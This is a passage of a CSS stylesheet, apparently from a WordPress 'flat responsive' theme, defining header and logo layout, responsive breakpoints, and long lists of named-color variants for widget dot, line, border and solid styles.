	text-align:center;

	padding:5px;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-logo-group #fr-logo .img-responsive {

	display:inline-block;

}

.flat_responsive_logo {

	padding:1px;

	float:left;

	width: 35%;

}

.flat_responsive_menus {

	float:left;

	width:65%;

}

.flat_responsive_menu {

	float:left;

	width: 95%;

}


.single-lawyer .social4i {
    display: none;
}






@media screen and (max-width:1000px) {

	.flat_responsive_logo {

		padding:1px;

		float:left;

		width:70%;

	}

	.toggle_button_flat_responsive_menu {

		display:block;

		position:relative;

	}

	.flat_responsive_menus {

		float:left;

		width:30%;

	}

	.flat_responsive_menu {

		float:left;

		width: 90%;

	}

	ul.navmenu,

	ul.navmenu1,

	ul.navmenu2 {

		display:none;

	}

	.secondary_menu_middle a.toggle_button_flat_responsive_menu {

		float:left;

		margin-top:15px;

	}

}

@media screen and (max-width:380px) {

	.flat_responsive_logo {

		padding:1px;

		float:left;

		width: 65%;

	}

	.toggle_button_flat_responsive_menu {

		display:block;

		position:relative;

	}

	.flat_responsive_menus {

		float:left;

		width:35%;

	}

	.flat_responsive_menu {

		float:left;

		width: 90%;

	}

}

#fr-site-header {

	padding: 2em 0;

}

#fr-logo-group-wrapper {}

#fr-logo-group,

#fr-site-title-group {

	display: inline-block;

	overflow: hidden;

	float: left;

}

#fr-site-title a {

	color:#5cb8e7;

}

#fr-site-title-group {

	margin-left: 11px;

}

#fr-logo {

	float:left;

	margin: 0 0.6em 0 0;

}

#fr-site-title {

	margin: 0px;

	padding: 0px;

	font-size: 1.6em;

	color: #605F5F;

	font-weight: 900;

}

#fr-site-tagline {

	font-size: 1.1em;

	margin: 0.35em 0 0em 0em

}

.logo_small_responsive_scale {

	padding: 3px;

	background-size: 100% 100%;

	margin-top:3px!important;

}

.logo_small_responsive_scale img {

	height:45px;

	width:auto;

}

.paddingo {

	padding:0px !important;

}

.logo_small_responsive_scale #fr-site-title-group {

	margin-top:-2px!important;

}

.logo_small_responsive_scale h1 a {

	font-size:95%;

}

.logo_small_responsive_scale {

	margin:0!important;

	font-size:85%!important;

}

@media screen and (max-width:600px) {

	.logo_small_responsive_scale {

		margin-top:-0px;

	}

}

/*

============================================================

@ WIDGET LAYOUT

============================================================

*/

.widget {

	padding: 0.5rem 0rem 1rem 0rem;

}

.fr_top_widgets,

.fr_widgets_cta,

.fr_widgets_insettop,

.fr_widget_inset_bottom,

.fr_widget_content_bottom,

.fr_widgets_bottom_widget,

.flat_responsive_footer

{

	padding: 1rem 0rem;

}

.fr-contents{

	padding:1rem 0rem 2rem 0rem;

	background-color: #FAFAFA;

}

.fr_widgets_cta {

	background-color:#EFEFEF;

}

.fr_widgets_insettop {

	background-color:#5cb8e7;

}

.fr_widgets_insetfull {

	overflow:hidden;

}

.fr_widgets_bottom_widget {

	background-color:#3A3A3A;

}

.fr_widgets_bottom_widget p,

.fr_widgets_bottom_widget div,

.fr_widgets_bottom_widget span,

.fr_widgets_bottom_widget a {

	color:#EAEAEA;

}

.fr_widgets_bottom_widget a {

	display:block;

	transition: All ease-in-out 0.3s;

	-webkit-transition: All ease-in-out 0.3s;

	-moz-transition: All ease-in-out 0.3s;

	-o-transition: All ease-in-out 0.3s;

}

.fr_widgets_bottom_widget a:hover,

.fr_widgets_bottom_widget a:focus,

.fr_widgets_bottom_widget a:visited {

	text-decoration:none;

	margin-left:15px;

	outline:none;

}

.fr_widgets_bottom_widget h1,

.fr_widgets_bottom_widget h2,

.fr_widgets_bottom_widget h3,

.fr_widgets_bottom_widget h4,

.fr_widgets_bottom_widget h5,

.fr_widgets_bottom_widget h6 { 

	margin-bottom:0.50em;

	color:#EAEAEA;

}

.fr_widgets_bottom_widget ul {

	margin:0px;

	padding:0px;

}

.fr_widgets_bottom_widget ul li {

	list-style:none;

	margin: 0px;

	padding: 0.05em;

	border-bottom: 1px solid #6D6D6D;

}

.fr_widgets_bottom_widget ul li a:before {

	content:"\f105";

	font-family:FontAwesome;

	margin-right:5px;

}

.fr_widgets_bottom_widget .dotlinebox {

	border-bottom: 1px solid #5F5F5F;

	margin: 1em 0em 1em 0em;

}

/*

===================================================

WIDGETS STYLES

====================================================

*/

.dotline .dotlinebox {

	height: 13px;

	position: relative;

	border-bottom: 1px solid #cbcbcb;

	margin-bottom: 1.125em;

}

.dotline .dot {

	width: 13px;

	height: 13px;

	display: inline-block;

	background-color: #cbcbcb;

	border-radius: 50%;

	position: absolute;

	left: 0;

	bottom: -7px;

}

.dotline.aqua  .dotlinebox{border-color:#00FFFF !important;}

.dotline.white .dotlinebox{border-color:#ffffff!important; }

.dotline.aquamarine  .dotlinebox{border-color:#7FFFD4 !important;}

.dotline.bisque  .dotlinebox{border-color:#FFE4C4 !important;}

.dotline.black  .dotlinebox{border-color:#000000 !important;}

.dotline.blue  .dotlinebox{border-color:#0000FF !important;}

.dotline.bluevoilet  .dotlinebox{border-color:#8A2BE2 !important;}

.dotline.brown  .dotlinebox{border-color:#A52A2A !important;}

.dotline.burlywood .dotlinebox{border-color:#DEB887 !important;}

.dotline.cadetblue .dotlinebox{border-color:#5F9EA0 !important;}

.dotline.chartreuse .dotlinebox{border-color:#7FFF00 !important;}

.dotline.chocolate .dotlinebox{border-color:#D2691E !important;}

.dotline.coral .dotlinebox{border-color:#FF7F50 !important;}

.dotline.cornflowerblue .dotlinebox{border-color:#6495ED !important;}

.dotline.crimson  .dotlinebox{border-color:#DC143C !important;}

.dotline.cyan .dotlinebox{border-color:#00FFFF !important;}

.dotline.darkblue .dotlinebox{border-color:#00008B !important;}

.dotline.darkcyan .dotlinebox{border-color:#008B8B !important;}

.dotline.darkgoldenrod .dotlinebox{border-color:#B8860B !important;}

.dotline.darkgreen .dotlinebox{border-color:#006400 !important;}

.dotline.darkmagenta .dotlinebox{border-color:#8B008B !important;}

.dotline.darkolivegreen .dotlinebox{border-color:#556B2F !important;}

.dotline.darkorange .dotlinebox{border-color:#FF8C00 !important;}

.dotline.darkorchid .dotlinebox{border-color:#9932CC !important;}

.dotline.darkred .dotlinebox{border-color:#8B0000 !important;}

.dotline.darkseagreen .dotlinebox{border-color:#8FBC8F !important;}

.dotline.darkslateblue .dotlinebox{border-color:#483D8B !important;}

.dotline.darkslategray .dotlinebox{border-color:#2F4F4F !important;}

.dotline.darkturquoise .dotlinebox{border-color:#00CED1 !important;}

.dotline.darkviolet .dotlinebox{border-color:#9400D3 !important;}

.dotline.deeppink .dotlinebox{border-color:#FF1493 !important;}

.dotline.deepskyblue .dotlinebox{border-color:#00BFFF !important;}

.dotline.dimgray .dotlinebox{border-color:#696969 !important;}

.dotline.dodgerblue .dotlinebox{border-color:#1E90FF !important;}

.dotline.firebrick .dotlinebox{border-color:#B22222 !important;}

.dotline.forestgreen .dotlinebox{border-color:#228B22 !important;}

.dotline.fuchsia .dotlinebox{border-color:#FF00FF !important;}

.dotline.gainsboro .dotlinebox{border-color:#DCDCDC !important;}

.dotline.ghostwhite .dotlinebox{border-color:#F8F8FF !important;}

.dotline.gold .dotlinebox{border-color:#FFD700 !important;}

.dotline.goldenrod .dotlinebox{border-color:#DAA520 !important;}

.dotline.gray .dotlinebox{border-color:#808080 !important;}

.dotline.green .dotlinebox{border-color:#008000 !important;}

.dotline.greenyellow .dotlinebox{border-color:#ADFF2F !important;}

.dotline.hotpink .dotlinebox{border-color:#FF69B4 !important;}

.dotline.indianred .dotlinebox{border-color:#CD5C5C !important;}

.dotline.Lavender .dotlinebox{border-color:#E6E6FA !important;}

.dotline.lavenderblush { border-color:#FFF0F5 !important;;}

.dotline.lawngreen .dotlinebox{border-color:#7CFC00 !important;}

.dotline.lightblue .dotlinebox{border-color:#ADD8E6 !important;}

.dotline.lightgray .dotlinebox{border-color:#D3D3D3 !important;}

.dotline.lightgreen .dotlinebox{border-color:#90EE90 !important;}

.dotline.lightpink .dotlinebox{border-color:#FFB6C1 !important;}

.dotline.lightsalmon .dotlinebox{border-color:#FFA07A !important;}

.dotline.lightseagreen .dotlinebox{border-color:#20B2AA !important;}

.dotline.lightskyblue  .dotlinebox{border-color:#87CEFA !important;}

.dotline.lightslategray .dotlinebox{border-color:#778899 !important;}

.dotline.Lime .dotlinebox{border-color:#00FF00 !important;}

.dotline.limegreen .dotlinebox{border-color:#32CD32 !important;}

.dotline.magenta .dotlinebox{border-color:#FF00FF !important;}

.dotline.maroon .dotlinebox{border-color:#800000 !important;}

.dotline.mediumaquamarine .dotlinebox{border-color:#66CDAA !important;}

.dotline.mediumblue .dotlinebox{border-color:#0000CD !important;}

.dotline.mediumorchid .dotlinebox{border-color:#BA55D3 !important;}

.dotline.mediumpurple .dotlinebox{border-color:#9370DB !important;}

.dotline.mediumseagreen .dotlinebox{border-color:#3CB371 !important;}

.dotline.mediumslateblue .dotlinebox{border-color:#7B68EE !important;}

.dotline.mediumspringgreen .dotlinebox{border-color:#00FA9A !important;}

.dotline.mediumturquoise .dotlinebox{border-color:#48D1CC !important;}

.dotline.navy .dotlinebox{border-color:#000080 !important;}

.dotline.olive .dotlinebox{border-color:#808000 !important;}

.dotline.olivedrab .dotlinebox{border-color:#6B8E23 !important;}

.dotline.orange .dotlinebox{border-color:#FFA500 !important;}

.dotline.orangered .dotlinebox{border-color:#FF4500 !important;}

.dotline.orchid .dotlinebox{border-color:#DA70D6 !important;}

.dotline.peru .dotlinebox{border-color:#CD853F !important;}

.dotline.purple .dotlinebox{border-color:#800080 !important;}

.dotline.rebeccapurple .dotlinebox{border-color:#663399 !important;}

.dotline.red .dotlinebox{border-color:#FF0000 !important;}

.dotline.rosybrown .dotlinebox{border-color:#BC8F8F !important;}

.dotline.royalblue .dotlinebox{border-color:#4169E1 !important;}

.dotline.saddlebrown .dotlinebox{border-color:#8B4513 !important;}

.dotline.salmon .dotlinebox{border-color:#FA8072 !important;}

.dotline.sandybrown .dotlinebox{border-color:#F4A460 !important;}

.dotline.seagreen .dotlinebox{border-color:#2E8B57 !important;}

.dotline.sienna .dotlinebox{border-color:#A0522D !important;}

.dotline.silver .dotlinebox{border-color:#C0C0C0 !important;}

.dotline.skyblue .dotlinebox{border-color:#87CEEB !important;}

.dotline.slateblue .dotlinebox{border-color:#6A5ACD !important;}

.dotline.slategray .dotlinebox{border-color:#708090 !important;}

.dotline.springgreen .dotlinebox{border-color:#00FF7F !important;}

.dotline.steelblue .dotlinebox{border-color:#4682B4 !important;}

.dotline.tan .dotlinebox{border-color:#D2B48C !important;}

.dotline.teal .dotlinebox{border-color:#008080 !important;}

.dotline.thistle .dotlinebox{border-color:#D8BFD8 !important;}

.dotline.tomato .dotlinebox{border-color:#FF6347 !important;}

.dotline.turquoise .dotlinebox{border-color:#40E0D0 !important;}

.dotline.violet .dotlinebox{border-color:#EE82EE !important;}

.dotline.yellow .dotlinebox{ border-color:#FFFF00 !important;}

.dotline.yellowgreen .dotlinebox{border-color:#9ACD32 !important;}

.dotline.aqua  .dot{background-color:#00FFFF !important;}

.dotline.white .dot{background-color:#ffffff!important; }

.dotline.aquamarine  .dot{background-color:#7FFFD4 !important;}

.dotline.bisque  .dot{background-color:#FFE4C4 !important;}

.dotline.black  .dot{background-color:#000000 !important;}

.dotline.blue  .dot{background-color:#0000FF !important;}

.dotline.bluevoilet  .dot{background-color:#8A2BE2 !important;}

.dotline.brown  .dot{background-color:#A52A2A !important;}

.dotline.burlywood .dot{background-color:#DEB887 !important;}

.dotline.cadetblue .dot{background-color:#5F9EA0 !important;}

.dotline.chartreuse .dot{background-color:#7FFF00 !important;}

.dotline.chocolate .dot{background-color:#D2691E !important;}

.dotline.coral .dot{background-color:#FF7F50 !important;}

.dotline.cornflowerblue .dot{background-color:#6495ED !important;}

.dotline.crimson  .dot{background-color:#DC143C !important;}

.dotline.cyan .dot{background-color:#00FFFF !important;}

.dotline.darkblue .dot{background-color:#00008B !important;}

.dotline.darkcyan .dot{background-color:#008B8B !important;}

.dotline.darkgoldenrod .dot{background-color:#B8860B !important;}

.dotline.darkgreen .dot{background-color:#006400 !important;}

.dotline.darkmagenta .dot{background-color:#8B008B !important;}

.dotline.darkolivegreen .dot{background-color:#556B2F !important;}

.dotline.darkorange .dot{background-color:#FF8C00 !important;}

.dotline.darkorchid .dot{background-color:#9932CC !important;}

.dotline.darkred .dot{background-color:#8B0000 !important;}

.dotline.darkseagreen .dot{background-color:#8FBC8F !important;}

.dotline.darkslateblue .dot{background-color:#483D8B !important;}

.dotline.darkslategray .dot{background-color:#2F4F4F !important;}

.dotline.darkturquoise .dot{background-color:#00CED1 !important;}

.dotline.darkviolet .dot{background-color:#9400D3 !important;}

.dotline.deeppink .dot{background-color:#FF1493 !important;}

.dotline.deepskyblue .dot{background-color:#00BFFF !important;}

.dotline.dimgray .dot{background-color:#696969 !important;}

.dotline.dodgerblue .dot{background-color:#1E90FF !important;}

.dotline.firebrick .dot{background-color:#B22222 !important;}

.dotline.forestgreen .dot{background-color:#228B22 !important;}

.dotline.fuchsia .dot{background-color:#FF00FF !important;}

.dotline.gainsboro .dot{background-color:#DCDCDC !important;}

.dotline.ghostwhite .dot{background-color:#F8F8FF !important;}

.dotline.gold .dot{background-color:#FFD700 !important;}

.dotline.goldenrod .dot{background-color:#DAA520 !important;}

.dotline.gray .dot{background-color:#808080 !important;}

.dotline.green .dot{background-color:#008000 !important;}

.dotline.greenyellow .dot{background-color:#ADFF2F !important;}

.dotline.hotpink .dot{background-color:#FF69B4 !important;}

.dotline.indianred .dot{background-color:#CD5C5C !important;}

.dotline.Lavender .dot{background-color:#E6E6FA !important;}

.dotline.lavenderblush { border-color:#FFF0F5 !important;;}

.dotline.lawngreen .dot{background-color:#7CFC00 !important;}

.dotline.lightblue .dot{background-color:#ADD8E6 !important;}

.dotline.lightgray .dot{background-color:#D3D3D3 !important;}

.dotline.lightgreen .dot{background-color:#90EE90 !important;}

.dotline.lightpink .dot{background-color:#FFB6C1 !important;}

.dotline.lightsalmon .dot{background-color:#FFA07A !important;}

.dotline.lightseagreen .dot{background-color:#20B2AA !important;}

.dotline.lightskyblue  .dot{background-color:#87CEFA !important;}

.dotline.lightslategray .dot{background-color:#778899 !important;}

.dotline.Lime .dot{background-color:#00FF00 !important;}

.dotline.limegreen .dot{background-color:#32CD32 !important;}

.dotline.magenta .dot{background-color:#FF00FF !important;}

.dotline.maroon .dot{background-color:#800000 !important;}

.dotline.mediumaquamarine .dot{background-color:#66CDAA !important;}

.dotline.mediumblue .dot{background-color:#0000CD !important;}

.dotline.mediumorchid .dot{background-color:#BA55D3 !important;}

.dotline.mediumpurple .dot{background-color:#9370DB !important;}

.dotline.mediumseagreen .dot{background-color:#3CB371 !important;}

.dotline.mediumslateblue .dot{background-color:#7B68EE !important;}

.dotline.mediumspringgreen .dot{background-color:#00FA9A !important;}

.dotline.mediumturquoise .dot{background-color:#48D1CC !important;}

.dotline.navy .dot{background-color:#000080 !important;}

.dotline.olive .dot{background-color:#808000 !important;}

.dotline.olivedrab .dot{background-color:#6B8E23 !important;}

.dotline.orange .dot{background-color:#FFA500 !important;}

.dotline.orangered .dot{background-color:#FF4500 !important;}

.dotline.orchid .dot{background-color:#DA70D6 !important;}

.dotline.peru .dot{background-color:#CD853F !important;}

.dotline.purple .dot{background-color:#800080 !important;}

.dotline.rebeccapurple .dot{background-color:#663399 !important;}

.dotline.red .dot{background-color:#FF0000 !important;}

.dotline.rosybrown .dot{background-color:#BC8F8F !important;}

.dotline.royalblue .dot{background-color:#4169E1 !important;}

.dotline.saddlebrown .dot{background-color:#8B4513 !important;}

.dotline.salmon .dot{background-color:#FA8072 !important;}

.dotline.sandybrown .dot{background-color:#F4A460 !important;}

.dotline.seagreen .dot{background-color:#2E8B57 !important;}

.dotline.sienna .dot{background-color:#A0522D !important;}

.dotline.silver .dot{background-color:#C0C0C0 !important;}

.dotline.skyblue .dot{background-color:#87CEEB !important;}

.dotline.slateblue .dot{background-color:#6A5ACD !important;}

.dotline.slategray .dot{background-color:#708090 !important;}

.dotline.springgreen .dot{background-color:#00FF7F !important;}

.dotline.steelblue .dot{background-color:#4682B4 !important;}

.dotline.tan .dot{background-color:#D2B48C !important;}

.dotline.teal .dot{background-color:#008080 !important;}

.dotline.thistle .dot{background-color:#D8BFD8 !important;}

.dotline.tomato .dot{background-color:#FF6347 !important;}

.dotline.turquoise .dot{background-color:#40E0D0 !important;}

.dotline.violet .dot{background-color:#EE82EE !important;}

.dotline.yellow .dot{ background-color:#FFFF00 !important;}

.dotline.yellowgreen .dot{background-color:#9ACD32 !important;}

/* widget style 3 - dot */

.dot .dotbox {

	width: 18px;

	height: 18px;

	position: relative;

	top: 1px;

	margin-right: 10px;

	display: inline-block;

	background-color: #cbcbcb;

	border-radius: 50%;

}

.dot.aqua  .dotbox{background-color:#00FFFF !important;}

.dot.white .dotbox{background-color:#ffffff!important; }

.dot.aquamarine  .dotbox{background-color:#7FFFD4 !important;}

.dot.bisque  .dotbox{background-color:#FFE4C4 !important;}

.dot.black  .dotbox{background-color:#000000 !important;}

.dot.blue  .dotbox{background-color:#0000FF !important;}

.dot.bluevoilet  .dotbox{background-color:#8A2BE2 !important;}

.dot.brown  .dotbox{background-color:#A52A2A !important;}

.dot.burlywood .dotbox{background-color:#DEB887 !important;}

.dot.cadetblue .dotbox{background-color:#5F9EA0 !important;}

.dot.chartreuse .dotbox{background-color:#7FFF00 !important;}

.dot.chocolate .dotbox{background-color:#D2691E !important;}

.dot.coral .dotbox{background-color:#FF7F50 !important;}

.dot.cornflowerblue .dotbox{background-color:#6495ED !important;}

.dot.crimson  .dotbox{background-color:#DC143C !important;}

.dot.cyan .dotbox{background-color:#00FFFF !important;}

.dot.darkblue .dotbox{background-color:#00008B !important;}

.dot.darkcyan .dotbox{background-color:#008B8B !important;}

.dot.darkgoldenrod .dotbox{background-color:#B8860B !important;}

.dot.darkgreen .dotbox{background-color:#006400 !important;}

.dot.darkmagenta .dotbox{background-color:#8B008B !important;}

.dot.darkolivegreen .dotbox{background-color:#556B2F !important;}

.dot.darkorange .dotbox{background-color:#FF8C00 !important;}

.dot.darkorchid .dotbox{background-color:#9932CC !important;}

.dot.darkred .dotbox{background-color:#8B0000 !important;}

.dot.darkseagreen .dotbox{background-color:#8FBC8F !important;}

.dot.darkslateblue .dotbox{background-color:#483D8B !important;}

.dot.darkslategray .dotbox{background-color:#2F4F4F !important;}

.dot.darkturquoise .dotbox{background-color:#00CED1 !important;}

.dot.darkviolet .dotbox{background-color:#9400D3 !important;}

.dot.deeppink .dotbox{background-color:#FF1493 !important;}

.dot.deepskyblue .dotbox{background-color:#00BFFF !important;}

.dot.dimgray .dotbox{background-color:#696969 !important;}

.dot.dodgerblue .dotbox{background-color:#1E90FF !important;}

.dot.firebrick .dotbox{background-color:#B22222 !important;}

.dot.forestgreen .dotbox{background-color:#228B22 !important;}

.dot.fuchsia .dotbox{background-color:#FF00FF !important;}

.dot.gainsboro .dotbox{background-color:#DCDCDC !important;}

.dot.ghostwhite .dotbox{background-color:#F8F8FF !important;}

.dot.gold .dotbox{background-color:#FFD700 !important;}

.dot.goldenrod .dotbox{background-color:#DAA520 !important;}

.dot.gray .dotbox{background-color:#808080 !important;}

.dot.green .dotbox{background-color:#008000 !important;}

.dot.greenyellow .dotbox{background-color:#ADFF2F !important;}

.dot.hotpink .dotbox{background-color:#FF69B4 !important;}

.dot.indianred .dotbox{background-color:#CD5C5C !important;}

.dot.Lavender .dotbox{background-color:#E6E6FA !important;}

.dot.lavenderblush { border-color:#FFF0F5 !important;;}

.dot.lawngreen .dotbox{background-color:#7CFC00 !important;}

.dot.lightblue .dotbox{background-color:#ADD8E6 !important;}

.dot.lightgray .dotbox{background-color:#D3D3D3 !important;}

.dot.lightgreen .dotbox{background-color:#90EE90 !important;}

.dot.lightpink .dotbox{background-color:#FFB6C1 !important;}

.dot.lightsalmon .dotbox{background-color:#FFA07A !important;}

.dot.lightseagreen .dotbox{background-color:#20B2AA !important;}

.dot.lightskyblue  .dotbox{background-color:#87CEFA !important;}

.dot.lightslategray .dotbox{background-color:#778899 !important;}

.dot.Lime .dotbox{background-color:#00FF00 !important;}

.dot.limegreen .dotbox{background-color:#32CD32 !important;}

.dot.magenta .dotbox{background-color:#FF00FF !important;}

.dot.maroon .dotbox{background-color:#800000 !important;}

.dot.mediumaquamarine .dotbox{background-color:#66CDAA !important;}

.dot.mediumblue .dotbox{background-color:#0000CD !important;}

.dot.mediumorchid .dotbox{background-color:#BA55D3 !important;}

.dot.mediumpurple .dotbox{background-color:#9370DB !important;}

.dot.mediumseagreen .dotbox{background-color:#3CB371 !important;}

.dot.mediumslateblue .dotbox{background-color:#7B68EE !important;}

.dot.mediumspringgreen .dotbox{background-color:#00FA9A !important;}

.dot.mediumturquoise .dotbox{background-color:#48D1CC !important;}

.dot.navy .dotbox{background-color:#000080 !important;}

.dot.olive .dotbox{background-color:#808000 !important;}

.dot.olivedrab .dotbox{background-color:#6B8E23 !important;}

.dot.orange .dotbox{background-color:#FFA500 !important;}

.dot.orangered .dotbox{background-color:#FF4500 !important;}

.dot.orchid .dotbox{background-color:#DA70D6 !important;}

.dot.peru .dotbox{background-color:#CD853F !important;}

.dot.purple .dotbox{background-color:#800080 !important;}

.dot.rebeccapurple .dotbox{background-color:#663399 !important;}

.dot.red .dotbox{background-color:#FF0000 !important;}

.dot.rosybrown .dotbox{background-color:#BC8F8F !important;}

.dot.royalblue .dotbox{background-color:#4169E1 !important;}

.dot.saddlebrown .dotbox{background-color:#8B4513 !important;}

.dot.salmon .dotbox{background-color:#FA8072 !important;}

.dot.sandybrown .dotbox{background-color:#F4A460 !important;}

.dot.seagreen .dotbox{background-color:#2E8B57 !important;}

.dot.sienna .dotbox{background-color:#A0522D !important;}

.dot.silver .dotbox{background-color:#C0C0C0 !important;}

.dot.skyblue .dotbox{background-color:#87CEEB !important;}

.dot.slateblue .dotbox{background-color:#6A5ACD !important;}

.dot.slategray .dotbox{background-color:#708090 !important;}

.dot.springgreen .dotbox{background-color:#00FF7F !important;}

.dot.steelblue .dotbox{background-color:#4682B4 !important;}

.dot.tan .dotbox{background-color:#D2B48C !important;}

.dot.teal .dotbox{background-color:#008080 !important;}

.dot.thistle .dotbox{background-color:#D8BFD8 !important;}

.dot.tomato .dotbox{background-color:#FF6347 !important;}

.dot.turquoise .dotbox{background-color:#40E0D0 !important;}

.dot.violet .dotbox{background-color:#EE82EE !important;}

.dot.yellow { background-color:#FFFF00 !important;;}

.dot.yellowgreen .dotbox{background-color:#9ACD32 !important;;}

/* widget style 4 - border */

.border.widget {

	border-bottom: 5px solid #cbcbcb;

}

.border.widget.aqua  {border-color:#00FFFF !important;}

.border.widget.white {border-color:#ffffff!important; }

.border.widget.aquamarine  {border-color:#7FFFD4 !important;}

.border.widget.bisque  {border-color:#FFE4C4 !important;}

.border.widget.black  {border-color:#000000 !important;}

.border.widget.blue  {border-color:#0000FF !important;}

.border.widget.bluevoilet  {border-color:#8A2BE2 !important;}

.border.widget.brown  {border-color:#A52A2A !important;}

.border.widget.burlywood {border-color:#DEB887 !important;}

.border.widget.cadetblue {border-color:#5F9EA0 !important;}

.border.widget.chartreuse {border-color:#7FFF00 !important;}

.border.widget.chocolate {border-color:#D2691E !important;}

.border.widget.coral {border-color:#FF7F50 !important;}

.border.widget.cornflowerblue {border-color:#6495ED !important;}

.border.widget.crimson  {border-color:#DC143C !important;}

.border.widget.cyan {border-color:#00FFFF !important;}

.border.widget.darkblue {border-color:#00008B !important;}

.border.widget.darkcyan {border-color:#008B8B !important;}

.border.widget.darkgoldenrod {border-color:#B8860B !important;}

.border.widget.darkgreen {border-color:#006400 !important;}

.border.widget.darkmagenta {border-color:#8B008B !important;}

.border.widget.darkolivegreen {border-color:#556B2F !important;}

.border.widget.darkorange {border-color:#FF8C00 !important;}

.border.widget.darkorchid {border-color:#9932CC !important;}

.border.widget.darkred {border-color:#8B0000 !important;}

.border.widget.darkseagreen {border-color:#8FBC8F !important;}

.border.widget.darkslateblue {border-color:#483D8B !important;}

.border.widget.darkslategray {border-color:#2F4F4F !important;}

.border.widget.darkturquoise {border-color:#00CED1 !important;}

.border.widget.darkviolet {border-color:#9400D3 !important;}

.border.widget.deeppink {border-color:#FF1493 !important;}

.border.widget.deepskyblue {border-color:#00BFFF !important;}

.border.widget.dimgray {border-color:#696969 !important;}

.border.widget.dodgerblue {border-color:#1E90FF !important;}

.border.widget.firebrick {border-color:#B22222 !important;}

.border.widget.forestgreen {border-color:#228B22 !important;}

.border.widget.fuchsia {border-color:#FF00FF !important;}

.border.widget.gainsboro {border-color:#DCDCDC !important;}

.border.widget.ghostwhite {border-color:#F8F8FF !important;}

.border.widget.gold {border-color:#FFD700 !important;}

.border.widget.goldenrod {border-color:#DAA520 !important;}

.border.widget.gray {border-color:#808080 !important;}

.border.widget.green {border-color:#008000 !important;}

.border.widget.greenyellow {border-color:#ADFF2F !important;}

.border.widget.hotpink {border-color:#FF69B4 !important;}

.border.widget.indianred {border-color:#CD5C5C !important;}

.border.widget.Lavender {border-color:#E6E6FA !important;}

.border.widget.lavenderblush { border-color:#FFF0F5 !important;;}

.border.widget.lawngreen {border-color:#7CFC00 !important;}

.border.widget.lightblue {border-color:#ADD8E6 !important;}

.border.widget.lightgray {border-color:#D3D3D3 !important;}

.border.widget.lightgreen {border-color:#90EE90 !important;}

.border.widget.lightpink {border-color:#FFB6C1 !important;}

.border.widget.lightsalmon {border-color:#FFA07A !important;}

.border.widget.lightseagreen {border-color:#20B2AA !important;}

.border.widget.lightskyblue  {border-color:#87CEFA !important;}

.border.widget.lightslategray {border-color:#778899 !important;}

.border.widget.Lime {border-color:#00FF00 !important;}

.border.widget.limegreen {border-color:#32CD32 !important;}

.border.widget.magenta {border-color:#FF00FF !important;}

.border.widget.maroon {border-color:#800000 !important;}

.border.widget.mediumaquamarine {border-color:#66CDAA !important;}

.border.widget.mediumblue {border-color:#0000CD !important;}

.border.widget.mediumorchid {border-color:#BA55D3 !important;}

.border.widget.mediumpurple {border-color:#9370DB !important;}

.border.widget.mediumseagreen {border-color:#3CB371 !important;}

.border.widget.mediumslateblue {border-color:#7B68EE !important;}

.border.widget.mediumspringgreen {border-color:#00FA9A !important;}

.border.widget.mediumturquoise {border-color:#48D1CC !important;}

.border.widget.navy {border-color:#000080 !important;}

.border.widget.olive {border-color:#808000 !important;}

.border.widget.olivedrab {border-color:#6B8E23 !important;}

.border.widget.orange {border-color:#FFA500 !important;}

.border.widget.orangered {border-color:#FF4500 !important;}

.border.widget.orchid {border-color:#DA70D6 !important;}

.border.widget.peru {border-color:#CD853F !important;}

.border.widget.purple {border-color:#800080 !important;}

.border.widget.rebeccapurple {border-color:#663399 !important;}

.border.widget.red {border-color:#FF0000 !important;}

.border.widget.rosybrown {border-color:#BC8F8F !important;}

.border.widget.royalblue {border-color:#4169E1 !important;}

.border.widget.saddlebrown {border-color:#8B4513 !important;}

.border.widget.salmon {border-color:#FA8072 !important;}

.border.widget.sandybrown {border-color:#F4A460 !important;}

.border.widget.seagreen {border-color:#2E8B57 !important;}

.border.widget.sienna {border-color:#A0522D !important;}

.border.widget.silver {border-color:#C0C0C0 !important;}

.border.widget.skyblue {border-color:#87CEEB !important;}

.border.widget.slateblue {border-color:#6A5ACD !important;}

.border.widget.slategray {border-color:#708090 !important;}

.border.widget.springgreen {border-color:#00FF7F !important;}

.border.widget.steelblue {border-color:#4682B4 !important;}

.border.widget.tan {border-color:#D2B48C !important;}

.border.widget.teal {border-color:#008080 !important;}

.border.widget.thistle {border-color:#D8BFD8 !important;}

.border.widget.tomato {border-color:#FF6347 !important;}

.border.widget.turquoise {border-color:#40E0D0 !important;}

.border.widget.violet {border-color:#EE82EE !important;}

.border.widget.yellow { border-color:#FFFF00 !important;;}

.border.widget.yellowgreen {border-color:#9ACD32 !important;;}

/* widget style 5 - solid */

.solid.widget {

	background-color: #e8ebed;

	border-left: 12px solid #979da2;

	padding: 1.25em 1.5em;

	-webkit-box-shadow: inset 1px 0 0 0 #fff;

	box-shadow:         inset 1px 0 0 0 #fff;

}

.solid.widget.aqua {

	border-color: #1d99a3;

	background-color: #25b6c3;

	color: #fff;

}

.solid.widget.aqua {background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

.solid.widget.white{background-color:#ffffff!important; color: #505050 !important; border-color:#ffffff!important; }

.solid.widget.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border-color:#7FFFD4 !important;}

.solid.widget.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border-color:#FFE4C4 !important;}

.solid.widget.black {background-color:#000000 !important; color:#ffffff !important; border-color:#000000 !important;}

.solid.widget.blue {background-color:#0000FF !important; color:#ffffff !important; border-color:#0000FF !important;}

.solid.widget.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border-color:#8A2BE2 !important;}

.solid.widget.brown {background-color:#A52A2A !important; color:#ffffff !important; border-color:#A52A2A !important;}

.solid.widget.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border-color:#DEB887 !important;}

.solid.widget.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border-color:#5F9EA0 !important;}

.solid.widget.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border-color:#7FFF00 !important;}

.solid.widget.chocolate{background-color:#D2691E !important; color:#ffffff !important; border-color:#D2691E !important;}

.solid.widget.coral{background-color:#FF7F50 !important; color:#ffffff !important; border-color:#FF7F50 !important;}

.solid.widget.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border-color:#6495ED !important;}

.solid.widget.crimson {background-color:#DC143C !important; color:#ffffff !important; border-color:#DC143C !important;}

.solid.widget.cyan{background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

